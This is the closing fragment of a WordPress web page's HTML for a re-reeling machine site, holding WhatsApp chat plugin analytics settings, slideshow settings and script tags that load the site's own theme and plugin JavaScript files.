var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/custom.js?ver=6.8.3" id="modality-custom-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/unslider.js?ver=6.8.3" id="unslider-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/jquery.flexslider.js?ver=6.8.3" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/ideal-image-slider.js?ver=20160115" id="ideal-image-slider-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/scrollup.js?ver=6.8.3" id="modality-scrollup-js"></script>
<script type="text/javascript" id="modality-slides-js-extra">
/* <![CDATA[ */
var php_vars = {"slideshowSpeed":"5000","animationSpeed":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/slides.js?ver=6.8.3" id="modality-slides-js"></script>
<script type="text/javascript" id="modality-ideal-slides-js-extra">
/* <![CDATA[ */
var php_vars = {"slideshowSpeed":"5000","animationSpeed":"800","sliderHeight":"500","sliderEffect":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/themes/modality/js/ideal-slides.js?ver=6.8.3" id="modality-ideal-slides-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://www.re-reelingmachine.com/wp-content/plugins/si-contact-form/includes/fscf-scripts.js?ver=170" id="fscf_scripts-js"></script>
<script type="text/javascript" src="https://www.re-reelingmachine.com/wp-content/cache/js/static/165bc802cdda14bc33c45682e2bee7f5.js"></script></body>
</html>